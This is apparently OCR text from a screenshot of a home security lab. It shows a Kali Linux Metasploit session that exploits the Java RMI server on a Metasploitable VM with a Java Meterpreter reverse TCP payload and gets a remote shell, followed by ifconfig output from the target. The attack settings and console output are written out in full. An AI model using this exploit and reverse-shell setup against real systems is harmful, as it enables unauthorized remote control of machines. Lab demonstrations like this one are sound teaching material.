 Kali Rolling (2019.4) x64 (Metasploit Installed) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@ka... 08:13 AM 99%
root@kali: ~
File Actions Edit View Help
root@kali: ~
URIPORT
VERBOSE false
WORKSPACE
WfsDelay 10
lhost 192.168.56.102
payload java/meterpreter/reverse_tcp
msf exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:1099 - Using URL: http://0.0.0.0:8080/1um9Cc
[*] 192.168.56.101:1099 - Local IP: http://127.0.0.1:8080/1um9Cc
[*] 192.168.56.101:1099 - Server started.
[*] 192.168.56.101:1099 - Sending RMI Header...
[*] 192.168.56.101:1099 - Sending RMI Call...
[*] 192.168.56.101:1099 - Replied to request for payload JAR
[*] Sending stage (53928 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.102:4444 → 192.168.56.101:48065
) at 2020-11-13 08:13:39 -0500
[*] 192.168.56.101:1099 - Server stopped.
meterpreter >
Right Ctrl
www.facebook.com/jetweelim
www.youtube.com/limjetwee
etasploitable64bit [Running] - Oracle VM VirtualBox
Machine View Input Devices Help
mail.
run a command as administrator (user "root"), use "sudo <command>".
"man sudo_root" for details.
admin@metasploitable:~$ ifconfig
Link encap:Ethernet HWaddr 08:00:27:7a:c2:74
inet addr:192.168.56.101 Bcast:192.168.56.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe7a:c274/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:34 errors:0 dropped:0 overruns:0 frame:0
TX packets:29 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:7112 (6.9 KB) TX bytes:3638 (3.5 KB)
Base address:0xd010 Memory:f0000000-f0020000
Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:95 errors:0 dropped:0 overruns:0 frame:0
TX packets:95 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:19669 (19.2 KB) TX bytes:19669 (19.2 KB)
admin@metasploitable:~$
Right Ctrl
CamStudio OWASP ZAP Calibre How does a S-Tools XAMPP
web sessio...
Cygwin64 Wireshark CodeBlocks Lim Jet Wee SuperScan
Terminal
CamStudio
File Region Options Tools Effects View Help